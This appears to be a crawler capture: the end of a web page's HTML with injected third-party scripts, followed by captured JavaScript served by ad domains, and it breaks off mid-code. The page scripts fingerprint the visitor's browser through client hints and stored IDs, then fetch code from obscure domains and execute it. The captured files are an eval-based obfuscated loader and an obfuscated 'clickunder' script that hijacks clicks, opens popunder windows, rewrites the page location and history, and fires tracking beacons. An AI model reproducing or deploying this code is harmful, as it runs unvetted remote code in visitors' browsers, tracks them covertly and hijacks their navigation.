script.src = 'https://' + eac81a08cc_domain + '/' + eac81a08cc_path + '/' + eac81a08cc_file + '.js?26855&v=3&u=' + ud + '&a=' + Math.random();
document.body.appendChild(script);
})();
} else {
eac81a08cc_cnt += 1;
if (eac81a08cc_cnt >= 60) {
clearInterval(eac81a08cc_interval);
}
}
}, 500);
</script>
<script type="text/javascript">(function(){var sth="acecf0e02e54025ad2a8ffa961e6a001",t="https://deseefee.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=cf61846842f69cfbfa249facf3a8fed6"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<div class="vdkpph351991"></div>
<script>
window.k_init = window.k_init || [];
k_init.push({
id: 'vdkpph351991',
type: 'cu',
domain: 'hdbkell.com',
clickChange: true,
next: '0',
filterDevice: 'both',
blockedReferrers: '',
});

var s = document.createElement('script');
s.setAttribute('async', true);
s.setAttribute('charset', 'utf-8');
s.setAttribute('data-cfasync', false);
s.src = 'https://hdbkell.com/n8f9j.js'; 
document.head && document.head.appendChild(s);
</script>
<!--LiveInternet counter--><script>
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank><img src='//counter.yadro.ru/hit?t45.8;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet' "+
"border='0' width='15' height='15'><\/a>")
</script><!--/LiveInternet--></noindex>
</div>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=161155
body_size: 1488
content:
var _0xc71e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe14c(d,e,f){var g=_0xc71e[2][_0xc71e[1]](_0xc71e[0]);var h=g[_0xc71e[3]](0,e);var i=g[_0xc71e[3]](0,f);var j=d[_0xc71e[1]](_0xc71e[0])[_0xc71e[10]]()[_0xc71e[9]](function(a,b,c){if(h[_0xc71e[4]](b)!==-1)return a+=h[_0xc71e[4]](b)*(Math[_0xc71e[8]](e,c))},0);var k=_0xc71e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc71e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe14c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",8,"nBsSkCzot",2,8,3))

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://ipvertnet.com/clickunder/?sid=47262&rand=0.9054032569078576
body_size: 23642
content:
function _0x3232(_0x3d3cf6,_0x1e70bb){var _0x13fb35=_0x13fb();return _0x3232=function(_0x3232af,_0x19f433){_0x3232af=_0x3232af-0x166;var _0x593e22=_0x13fb35[_0x3232af];return _0x593e22;},_0x3232(_0x3d3cf6,_0x1e70bb);}function _0x13fb(){var _0x1cda49=['reload\x20advert\x20code','ms_cu_timeout','map','setItem','___skipTags','close','replace','accept','classList','clientHeight','text','html','indexOf','3382396ggfyWR','javascript:','preclick','no\x20advert','action_mid','action_close','newWin','parentNode','readyState','send\x20addition\x20action\x20','ms_cu_window_json','selector','capping\x20true','resizeTo','','onerror','2405364BEsWBo','parse','{\x22opentype\x22:\x22new-focus\x22,\x22size\x22:\x22\x22}','parsing\x20advert\x20datas','new-focus','max','start\x20execute\x20own\x20code\x20-\x20go','innerHTML','?clicknumber=','click_url','textContent','ms_cu_pushdown','setAttribute','mid','childNodes','ms_cu_action_impression','no','random','<!DOCTYPE\x20html><html>','Current\x20click\x20target\x20skipped\x20:\x20','ms_cu_preclick_only','49621150dzVQIm','log','documentElement','ms_cu_action_close','ms_cu_bancap','px,resizable=no','bansitecapping','1024165arcsKC','action_three','referrer','push','focus','capping\x20false;\x20after\x20capping\x20:\x20','ms_cu_sitecap','event\x20search\x20parent\x20a','hash','script','appendChild','ms_cu_started','includes','check\x20capping\x20:\x20','ms_cu_href','size','addEventListener','moveTo','event\x20target\x20is\x20a\x20catfish\x20banner\x20-\x20skip','current\x20url\x20:\x20','createTextNode','5536432TTnOAT','action_preclick','</html>','sitecapping','absolute','write','Selector\x20type:\x20tagname','tagName','event\x20target\x20parent\x20a\x20=\x20true\x20-\x20','POST','scrollHeight','[rnd]','set\x20single\x20preclick\x20action\x20tracking','^^^','event\x20target\x20=\x20true','&addrnd=','clientWidth','getElementById','1027578GZewZU','trim','47262_click_counter','[data-uri]','[ref]','event\x20target\x20a\x20=\x20true\x20-\x20','next\x20click\x20number\x20:\x20','yes','','ms_cu_action_skipad','ms_cu_adcap','time','error\x20action','start','executing\x20wrapper\x20code','click','list\x20of\x20divs','substr','width','response','getElementsByTagName','ms_cu_action_complete','800','length','tmp','px,height=','show_pix_src','ms_cu_logactive','nodeName','adcapping','Open\x20Type\x20:\x20','ms_cu_isuniq','preventDefault','5YSKEhP','0','pushState','unknown','type','src','first','removeChild','Clickunder:\x20','_impression','onload','ad\x20code\x20already\x20started','start\x20exec\x20code','status','wrapcode','Executing\x20time\x20=\x20','0px','doc\x20element','ms_cu_action_first','novastaction','document','target','createElement','error','owncode','action_start','#ms_cf_catfish_banner','history','4589472tkiYRC','Window\x20parameters\x20-\x20size:\x20','now','onreadystatechange','send','Selector\x20type:\x20id','executing\x20owner\x20code','undefined','text/javascript','querySelectorAll','href','offsetHeight','ms_cu_action_three','opentype','action_complete','forEach','action_first','IMG','application/json','toLowerCase','9YwnklN','open','split','action_skipad','ms_cu_action_mid','&clicknumber=','ms_cu_action_preclick','top','join','toUpperCase','impression','21kLkPXE','[random]','success\x20action\x20','setRequestHeader','width=0px,height=0px,menubar=no,toolbar=no,location=no,status=no,scrollbars=yes\x20','style','getItem','skipad','location','new-blur','event\x20target\x20is\x20javascript,\x20set\x20=\x20','body','BEFORE>>>','ms_cu_allactions','toString','Window\x20parameters\x20-\x20opentype:\x20','Window\x20parameters\x20-\x20selector:\x20','left','window','complete','closest','height','noad','head','isuniq'];_0x13fb=function(){return _0x1cda49;};return _0x13fb();}(function(_0x72aabf,_0xb58ae5){var _0x12ecef=_0x3232,_0x538b3f=_0x72aabf();while(!![]){try{var _0x399452=-parseInt(_0x12ecef(0x223))/0x1+-parseInt(_0x12ecef(0x207))/0x2+-parseInt(_0x12ecef(0x1b2))/0x3+parseInt(_0x12ecef(0x1f7))/0x4*(parseInt(_0x12ecef(0x196))/0x5)+-parseInt(_0x12ecef(0x175))/0x6*(parseInt(_0x12ecef(0x1d1))/0x7)+-parseInt(_0x12ecef(0x238))/0x8+parseInt(_0x12ecef(0x1c6))/0x9*(parseInt(_0x12ecef(0x21c))/0xa);if(_0x399452===_0xb58ae5)break;else _0x538b3f['push'](_0x538b3f['shift']());}catch(_0x40de9d){_0x538b3f['push'](_0x538b3f['shift']());}}}(_0x13fb,0xce590),(function(){'use strict';var _0xe4664c=_0x3232;function _0x1c761e(_0x45eee9){var _0x1181e4=_0x3232;window['ms_cu_logactive']===_0x1181e4(0x17c)&&console[_0x1181e4(0x21d)](_0x1181e4(0x19e)+_0x45eee9);}function _0x4d48b5(_0xd8113d,_0x5ba6bc){var _0x52a7f1=_0x3232;_0x1c761e(_0x52a7f1(0x1a2));function _0x262c0b(_0x554b4b){var _0x21e2fe=_0x52a7f1;_0x5799b2=_0x123cfe[_0x554b4b],_0x5799b2[_0x21e2fe(0x1fe)]&&_0x5799b2[_0x21e2fe(0x1fe)]['removeChild'](_0x5799b2),_0x310203(_0x123cfe[_0x554b4b],_0x5ba6bc+'_'+_0x554b4b,function(){var _0x3c8d68=_0x21e2fe;_0x554b4b<_0x123cfe[_0x3c8d68(0x18c)]-0x1&&_0x262c0b(++_0x554b4b);});}function _0x5ec5bb(_0xb24c19,_0x2d39f4){var _0x5cfe1e=_0x52a7f1;return _0xb24c19[_0x5cfe1e(0x191)]&&_0xb24c19[_0x5cfe1e(0x191)][_0x5cfe1e(0x1cf)]()===_0x2d39f4['toUpperCase']();}function _0x310203(_0x4549fd,_0x1e95db,_0x1ff2df){var _0x59442c=_0x52a7f1,_0x41c037=_0x4549fd[_0x59442c(0x1f4)]||_0x4549fd[_0x59442c(0x211)]||_0x4549fd[_0x59442c(0x20e)]||'',_0x229153=document[_0x59442c(0x189)](_0x59442c(0x1e8))[0x0]||document['documentElement'],_0x9a0f34=document[_0x59442c(0x1ac)](_0x59442c(0x22c));_0x9a0f34[_0x59442c(0x19a)]=_0x59442c(0x1ba);_0x1e95db!=''&&_0x9a0f34[_0x59442c(0x213)]('id',_0x1e95db);if(_0x4549fd[_0x59442c(0x19b)]!='')_0x9a0f34[_0x59442c(0x19b)]=_0x4549fd[_0x59442c(0x19b)],_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x9a0f34[_0x59442c(0x1b5)]=_0x1ff2df,_0x9a0f34[_0x59442c(0x1a0)]=_0x1ff2df;else{try{_0x9a0f34[_0x59442c(0x22d)](document[_0x59442c(0x237)](_0x41c037));}catch(_0x45f53d){_0x9a0f34[_0x59442c(0x1f4)]=_0x41c037;}_0x229153[_0x59442c(0x22d)](_0x9a0f34),_0x1ff2df();}}function _0x3e7aac(_0x49839b){var _0x31917b=_0x52a7f1,_0x1e5e6d=[],_0x30a8e4,_0x55d3c1=_0x49839b[_0x31917b(0x215)],_0x598d05,_0x1eac8a;if(_0x55d3c1===undefined)return;for(_0x1eac8a=0x0;_0x1eac8a<_0x55d3c1[_0x31917b(0x18c)];_0x1eac8a++){_0x598d05=_0x55d3c1[_0x1eac8a];if(_0x5ec5bb(_0x598d05,_0x31917b(0x22c))&&(!_0x598d05[_0x31917b(0x19a)]||_0x598d05['type'][_0x31917b(0x1c5)]()===_0x31917b(0x1ba)))_0x1e5e6d[_0x31917b(0x226)](_0x598d05);else{var _0x4d253f=_0x3e7aac(_0x598d05);for(_0x164513=0x0;_0x164513<_0x4d253f[_0x31917b(0x18c)];_0x164513++){_0x1e5e6d[_0x31917b(0x226)](_0x4d253f[_0x164513]);}}}return _0x1e5e6d;}var _0x2cfaca=0x0,_0x164513=0x0,_0x5799b2;if(_0x5ba6bc===undefined)_0x5ba6bc=_0x52a7f1(0x18d);var _0x123cfe=_0x3e7aac(_0xd8113d);_0x262c0b(_0x2cfaca);}function _0x515c6b(){var _0x39330d=_0x3232,_0x59095b=document;return Math[_0x39330d(0x20c)](Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x16d)],_0x59095b[_0x39330d(0x21e)]['scrollHeight']),Math['max'](_0x59095b['body'][_0x39330d(0x1bd)],_0x59095b[_0x39330d(0x21e)]['offsetHeight']),Math[_0x39330d(0x20c)](_0x59095b[_0x39330d(0x1dc)][_0x39330d(0x1f3)],_0x59095b[_0x39330d(0x21e)][_0x39330d(0x1f3)]));}function _0x49ebec(_0x4b79eb){var _0x59d8b9=_0x3232;_0x1c761e(_0x59d8b9(0x20d));var _0x2e099d=parent[_0x59d8b9(0x1aa)];_0x1c761e(_0x2e099d),_0x1c761e(_0x59d8b9(0x1a7));var _0x109cdb=_0x2e099d[_0x59d8b9(0x1ac)]('div');_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1cd)]=_0x59d8b9(0x1a6),_0x109cdb[_0x59d8b9(0x1d6)][_0x59d8b9(0x1e2)]='0px',_0x109cdb['id']=_0x59d8b9(0x212),_0x109cdb[_0x59d8b9(0x20e)]=_0x4b79eb;var _0x4dc7a7=document[_0x59d8b9(0x1bb)]('div');_0x1c761e(_0x59d8b9(0x185));var _0x4cda57=_0x4dc7a7[_0x4dc7a7[_0x59d8b9(0x18c)]-0x1];_0x4cda57[_0x59d8b9(0x20e)]+=_0x4b79eb,_0x4d48b5(_0x109cdb);}function _0x14af2e(_0x297e5e,_0x144748){var _0x1b3a43=_0x3232;_0x297e5e!==''&&(window[_0x1b3a43(0x1de)]===_0x1b3a43(0x17c)||_0x144748===_0x1b3a43(0x1ad)||_0x144748===_0x1b3a43(0x1f9))&&(_0x1c761e(_0x1b3a43(0x200)+_0x144748),_0x110568(_0x297e5e,_0x144748));}function _0x110568(_0x11a2ce,_0x3dcebb){var _0x27d259=_0x3232,_0x3c46ac,_0x1b28e6;if(!_0x11a2ce)return;_0x11a2ce=_0xe83c09(_0x11a2ce['replace'](_0x27d259(0x179),escape(_0x57096b[_0x27d259(0x225)]||_0x27d259(0x199))));if(_0x3c46ac=_0x57096b['body']){var _0x4d1515=_0x11a2ce['split'](_0x27d259(0x170));for(var _0x1be05a=0x0,_0x3462d6=_0x4d1515[_0x27d259(0x18c)];_0x1be05a<_0x3462d6;_0x1be05a++){_0x1b28e6=_0x57096b[_0x27d259(0x1ac)](_0x27d259(0x1c3)),_0x1b28e6[_0x27d259(0x1d6)]['position']=_0x27d259(0x167),_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x187)]=_0x1b28e6[_0x27d259(0x1d6)][_0x27d259(0x1e6)]='0px',_0x1b28e6['onload']=function(){var _0x5a21f9=_0x27d259;_0x1c761e(_0x5a21f9(0x1d3)+_0x3dcebb),_0x3c46ac[_0x5a21f9(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null;},_0x1b28e6[_0x27d259(0x206)]=function(){var _0x5c1e7e=_0x27d259;_0x1c761e(_0x5c1e7e(0x181)),_0x3c46ac[_0x5c1e7e(0x19d)](_0x1b28e6),_0x1b28e6=_0x3c46ac=null,_0x3dcebb&&_0x3dcebb!==_0x5c1e7e(0x1ad)&&_0x14af2e('https://ipvertnet.com/clickunder/fix.php?type=47262_error_'+_0x3dcebb,_0x5c1e7e(0x1ad));},_0x1b28e6['src']=_0x4d1515[_0x1be05a],_0x3c46ac['insertBefore'](_0x1b28e6,_0x3c46ac['firstChild']);}}else return _0x1c761e('action:\x20second\x20type\x20'),new Image()[_0x27d259(0x19b)]=_0x11a2ce,!![];}function _0xe83c09(_0xafa924){var _0x52e571=_0x3232;return _0xafa924[_0x52e571(0x1f0)](_0x52e571(0x16e),_0x2b6901);}function _0x235a0d(_0x45a587,_0x117aee,_0x5a128a){var _0x25b70d=_0x3232;_0x14af2e(_0x5a128a+'&addrnd='+Math[_0x25b70d(0x218)](),_0x25b70d(0x1f9));if(_0x45a587===![]||parseInt(_0x117aee)===0x0)return![];var _0x955a74=sessionStorage[_0x25b70d(0x1d7)](_0x301264)===null?0x0:parseInt(sessionStorage['getItem'](_0x301264));_0x955a74++,sessionStorage[_0x25b70d(0x1ed)](_0x301264,_0x955a74[_0x25b70d(0x1df)]()),_0x1c761e(_0x25b70d(0x17b)+_0x955a74);if(_0x955a74===0x1||_0x955a74%(parseInt(_0x117aee)+0x1)===0x0)return![];return!![];}function _0xfe082f(_0x47ce9d,_0x38171c,_0x17144a){var _0x296bd5=_0x3232;return _0x1c761e(_0x296bd5(0x230)+_0x47ce9d+',\x20'+_0x38171c+',\x20'+_0x17144a),parseInt(_0x47ce9d)===0x0||parseInt(_0x38171c)===0x0||parseInt(_0x17144a)===0x0?(_0x1c761e(_0x296bd5(0x203)),!![]):(window[_0x296bd5(0x229)]--,window['ms_cu_adcap']--,window[_0x296bd5(0x220)]--,_0x1c761e(_0x296bd5(0x228)+window[_0x296bd5(0x229)]+',\x20'+window[_0x296bd5(0x17f)]+',\x20'+window[_0x296bd5(0x220)]),![]);}function _0x495175(_0x3378b6){var _0x5578b2=_0x3232;_0x14af2e(window[_0x5578b2(0x18a)],_0x5578b2(0x1e4));var _0x4c3fcf=![];if(_0x1356ab[_0x5578b2(0x18c)]>0x0){let _0x12f84b='.'+_0x3378b6['target'][_0x5578b2(0x1f2)],_0xe6df44='#'+_0x3378b6[_0x5578b2(0x1ab)]['id'],_0x3c5f95=_0x3378b6['target'];_0x1356ab[_0x5578b2(0x1c1)](function(_0x4f14b2,_0x298b17,_0x437e9f){var _0x10e276=_0x5578b2;(_0x4f14b2===_0xe6df44||_0x12f84b[_0x10e276(0x22f)](_0x4f14b2)||_0x3c5f95['closest'](_0x4f14b2)!==null)&&(_0x1c761e(_0x10e276(0x21a)+_0x1356ab[_0x10e276(0x1ce)](';')),_0x4c3fcf=!![]);});}if(_0x4c3fcf)return _0x14af2e(window[_0x5578b2(0x17e)],_0x5578b2(0x1d8)),![];if(!_0x235a0d(_0x3c6b65,_0x3def1e,ms_cu_action_preclick)&&!_0xfe082f(window[_0x5578b2(0x229)],window[_0x5578b2(0x17f)],window[_0x5578b2(0x220)])){let _0x262b91=window[_0x5578b2(0x231)];if(!_0x262b91)return _0x1c761e('click\x20was\x20removed.\x20skip\x20that\x20....'),![];ms_cu_isuniq==='U'&&(sessionStorage[_0x5578b2(0x1ed)](_0x301264,'0'),sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),'0'),ms_cu_isuniq='-');var _0x58ed13=sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression')===null?0x0:parseInt(sessionStorage[_0x5578b2(0x1d7)](_0x301264+'_impression'));_0x58ed13++,sessionStorage[_0x5578b2(0x1ed)](_0x301264+_0x5578b2(0x19f),_0x58ed13['toString']()),_0x262b91=_0x262b91[_0x5578b2(0x1f6)]('?')!==-0x1?_0x262b91+_0x5578b2(0x1cb)+_0x58ed13:_0x262b91+_0x5578b2(0x20f)+_0x58ed13,_0x1c761e(_0x5578b2(0x17b)+_0x58ed13);let _0x327341=location[_0x5578b2(0x1bc)];if(window[_0x5578b2(0x232)]!==''){var _0x3308c6=window[_0x5578b2(0x232)];_0x3308c6=_0x3308c6[_0x5578b2(0x1f0)]('px','')[_0x5578b2(0x1f0)]('\x20','')[_0x5578b2(0x1f0)]('х','x')[_0x5578b2(0x1f0)]('*','x'),_0x3308c6=_0x3308c6[_0x5578b2(0x1c8)]('x');var _0x3b9140=_0x3308c6[0x0]?_0x3308c6[0x0]:_0x5578b2(0x18b),_0x485ac9=_0x3308c6[0x1]?_0x3308c6[0x1]:'600',_0x3bc590='width='+_0x3b9140+_0x5578b2(0x18e)+_0x485ac9+_0x5578b2(0x221);_0x1c761e('Window\x20open\x20size\x20attr\x20:\x20'+_0x3bc590);}_0x1c761e(_0x5578b2(0x193)+window[_0x5578b2(0x1bf)]),_0x1c761e('Window\x20Size\x20:\x20'+window[_0x5578b2(0x232)]);if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x20b)&&window['size']===''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window[_0x5578b2(0x1bf)]==='new-focus'&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x3bc590);window[_0x5578b2(0x231)]=_0x262b91=![],setTimeout(function(){_0x1b8603();},0x1f4),_0x28fc9f[_0x5578b2(0x227)]();}else{if(window['opentype']===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]===''){if(_0x3378b6[_0x5578b2(0x1ab)]){var _0x2ddfc2=_0x3378b6[_0x5578b2(0x1ab)];if(_0x2ddfc2['closest'](_0x5578b2(0x1b0)))return _0x1c761e(_0x5578b2(0x235)),!![];_0x3378b6[_0x5578b2(0x195)]();if(_0x2ddfc2[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x2ddfc2[_0x5578b2(0x1bc)];_0x1c761e(_0x5578b2(0x17a)+_0x440082);}else{var _0x3c2628=_0x2ddfc2[_0x5578b2(0x1e5)]('a');_0x1c761e(_0x5578b2(0x22a));if(_0x3c2628&&_0x3c2628[_0x5578b2(0x16a)][_0x5578b2(0x1c5)]()==='a'){var _0x440082=_0x3c2628['href'];_0x1c761e(_0x5578b2(0x16b)+_0x440082);}else{var _0x440082=window[_0x5578b2(0x1d9)]['href'];_0x1c761e('event\x20target\x20a\x20=\x20false\x20-\x20set\x20self,\x20click\x20target\x20'+_0x3378b6[_0x5578b2(0x1ab)]['tagName']['toLowerCase']());}}if(_0x440082[_0x5578b2(0x186)](0x0,0xb)===_0x5578b2(0x1f8)){var _0x440082=window['href'];_0x1c761e(_0x5578b2(0x1db)+_0x440082);}var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x440082);_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)]['close'](),window[_0x5578b2(0x1d9)][_0x5578b2(0x1bc)]=_0x262b91,_0x1c761e(_0x5578b2(0x171));}else{_0x3378b6[_0x5578b2(0x195)]();var _0x28fc9f=window[_0x5578b2(0x1c7)]('');_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x168)](_0x5578b2(0x219)+document['getElementsByTagName'](_0x5578b2(0x1f5))[0x0][_0x5578b2(0x20e)]+_0x5578b2(0x23a)),window['location'][_0x5578b2(0x1bc)]=_0x262b91;try{_0x28fc9f[_0x5578b2(0x1b1)][_0x5578b2(0x198)](null,null,_0x327341),_0x1c761e(_0x5578b2(0x236)+_0x327341);return;}catch(_0x1def05){var _0x28fc9f=window['open'](_0x262b91);_0x28fc9f['focus']();}_0x28fc9f[_0x5578b2(0x1d9)][_0x5578b2(0x22b)]='#'+_0x327341,_0x28fc9f&&_0x28fc9f[_0x5578b2(0x1aa)][_0x5578b2(0x1ef)](),_0x1c761e('event\x20target\x20=\x20false');}}else{if(window[_0x5578b2(0x1bf)]===_0x5578b2(0x1da)&&window[_0x5578b2(0x232)]!==''){var _0x28fc9f=window[_0x5578b2(0x1c7)](_0x262b91,'',_0x5578b2(0x1d5));_0x28fc9f[_0x5578b2(0x204)](0x0,0x0),_0x28fc9f[_0x5578b2(0x234)](0xbb8,0xbb8),window[_0x5578b2(0x1fd)]=_0x28fc9f;var _0x3e72ff=setTimeout(function(){window['addEventListener']('click',function(){var _0x19f7d5=_0x3232;window[_0x19f7d5(0x1fd)][_0x19f7d5(0x204)](_0x3b9140,_0x485ac9),window['newWin'][_0x19f7d5(0x234)](0x0,0x0);},![]);},0x3e8);}}}}}}function _0x1b8603(){var _0x14ee87=_0x3232;_0x1c761e(_0x14ee87(0x1ea)),_0x59ed5b[_0x14ee87(0x1c7)](_0x14ee87(0x16c),_0x4af329['replace'](_0x14ee87(0x1d2),_0x2b6901+_0x14ee87(0x1a9)),!![]),_0x59ed5b[_0x14ee87(0x1d4)](_0x14ee87(0x1f1),'application/json'),_0x59ed5b[_0x14ee87(0x1b6)](''),_0x59ed5b[_0x14ee87(0x1b5)]=function(){var _0x5734cd=_0x14ee87;if(_0x59ed5b[_0x5734cd(0x1ff)]===0x4){if(_0x59ed5b[_0x5734cd(0x1a3)]===0xc8&&_0x59ed5b[_0x5734cd(0x1a3)]<0x12c){window[_0x5734cd(0x231)]=![],window['ms_cu_action_impression']=![],window['ms_cu_action_start']=![],window[_0x5734cd(0x1a8)]=![],window['ms_cu_action_mid']=![],window[_0x5734cd(0x1be)]=![],window[_0x5734cd(0x18a)]=![],window['ms_cu_action_skipad']=![],window[_0x5734cd(0x21f)]=![],window['ms_cu_action_preclick']=![],window[_0x5734cd(0x201)]=![],window['ms_cu_sitecap']=![],window[_0x5734cd(0x17f)]=![],window[_0x5734cd(0x220)]=![],window[_0x5734cd(0x194)]=![];var _0x3501fc=JSON[_0x5734cd(0x208)](_0x59ed5b[_0x5734cd(0x188)]);_0x14af2e(_0x3501fc[_0x5734cd(0x1af)],_0x5734cd(0x182));(_0x3501fc[_0x5734cd(0x1e7)]||_0x3501fc[_0x5734cd(0x1ae)]||_0x3501fc['wrapcode'])&&_0x3501fc[_0x5734cd(0x239)]&&(_0x1c761e(_0x5734cd(0x16f)),window[_0x5734cd(0x21b)]=!![],document[_0x5734cd(0x233)](_0x5734cd(0x184),()=>{var _0x268c95=_0x5734cd;_0x14af2e(_0x3501fc['action_close']+_0x268c95(0x172)+Math[_0x268c95(0x218)](),_0x268c95(0x1f9)),_0x14af2e(_0x3501fc['action_preclick']+'&addrnd='+Math[_0x268c95(0x218)](),_0x268c95(0x1f9));},![]));if(!_0x3501fc[_0x5734cd(0x1e7)]&&!_0x3501fc[_0x5734cd(0x1ae)]&&!_0x3501fc['wrapcode']&&_0x3501fc[_0x5734cd(0x210)])_0x1c761e(_0x5734cd(0x20a)),window['ms_cu_href']=_0x3501fc[_0x5734cd(0x210)],window[_0x5734cd(0x216)]=_0x3501fc[_0x5734cd(0x18f)],window['ms_cu_action_start']=_0x3501fc[_0x5734cd(0x1af)],window['ms_cu_action_first']=_0x3501fc[_0x5734cd(0x1c2)],window['ms_cu_action_mid']=_0x3501fc['action_mid'],window[_0x5734cd(0x1be)]=_0x3501fc[_0x5734cd(0x224)],window[_0x5734cd(0x18a)]=_0x3501fc[_0x5734cd(0x1c0)],window[_0x5734cd(0x17e)]=_0x3501fc[_0x5734cd(0x1c9)],window['ms_cu_action_close']=_0x3501fc[_0x5734cd(0x1fc)],window[_0x5734cd(0x1cc)]=_0x3501fc[_0x5734cd(0x239)],window[_0x5734cd(0x201)]=_0x3501fc['backbanner_src'],window[_0x5734cd(0x229)]=_0x3501fc[_0x5734cd(0x166)],window[_0x5734cd(0x17f)]=_0x3501fc[_0x5734cd(0x192)],window[_0x5734cd(0x220)]=_0x3501fc['bansitecapping'],window[_0x5734cd(0x194)]=_0x3501fc['isuniq'],_0x14af2e(window['ms_cu_action_first'],_0x5734cd(0x19c)),setTimeout(function(){_0x849f37();},window[_0x5734cd(0x1eb)]);else{if(_0x3501fc[_0x5734cd(0x1ae)])_0x1c761e(_0x5734cd(0x1b8)),_0x49ebec(_0x3501fc[_0x5734cd(0x1ae)]);else _0x3501fc[_0x5734cd(0x1a4)]?(_0x1c761e(_0x5734cd(0x183)),window['ms_cu_action_impression']=_0x3501fc[_0x5734cd(0x18f)],_0x110568(window[_0x5734cd(0x216)],_0x5734cd(0x1d0)),_0x49ebec(_0x3501fc[_0x5734cd(0x1a4)])):_0x1c761e(_0x5734cd(0x1fa));}}}};}function _0x849f37(){var _0x352a14=_0x3232,_0x8fe26e=document[_0x352a14(0x1dc)][_0x352a14(0x173)],_0x2147e4=document['body']['clientHeight'],_0x5a2741=JSON['parse'](_0x5c6285);_0x5a2741['selector']='',window['opentype']=!_0x5a2741['opentype']?_0x352a14(0x20b):_0x5a2741[_0x352a14(0x1bf)],window[_0x352a14(0x232)]=!_0x5a2741['size']?'':_0x5a2741['size'],window[_0x352a14(0x202)]=!_0x5a2741[_0x352a14(0x202)]?_0x352a14(0x1dc):_0x5a2741[_0x352a14(0x202)],window['href']=window['location'][_0x352a14(0x1bc)],_0x1c761e(_0x352a14(0x1e0)+window['opentype']),_0x1c761e(_0x352a14(0x1b3)+window[_0x352a14(0x232)]),_0x1c761e(_0x352a14(0x1e1)+window[_0x352a14(0x202)]),_0x1c761e('Document\x20sizes:\x20'+_0x8fe26e+'-'+_0x2147e4);switch(window[_0x352a14(0x202)][_0x352a14(0x186)](0x0,0x1)){case'#':var _0x39a779=document[_0x352a14(0x174)](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('#',''));_0x1c761e(_0x352a14(0x1b7));break;case'.':var _0x39a779=document['getElementsByClassName'](window[_0x352a14(0x202)][_0x352a14(0x1f0)]('.',''));_0x1c761e('Selector\x20type:\x20class');break;default:var _0x39a779=document[_0x352a14(0x189)](window[_0x352a14(0x202)]);_0x1c761e(_0x352a14(0x169));break;}if(_0x39a779!==_0x352a14(0x1b9)){if(_0x39a779['length']==='undefined')_0x39a779[_0x352a14(0x233)]('click',_0x495175,![]);else for(let _0x3e5c68=0x0;_0x3e5c68<_0x39a779[_0x352a14(0x18c)];_0x3e5c68++){let 